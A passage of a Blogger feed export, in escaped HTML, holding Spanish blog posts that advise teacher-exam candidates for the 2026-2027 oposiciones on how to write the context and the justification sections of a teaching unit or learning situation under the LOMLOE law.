mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp 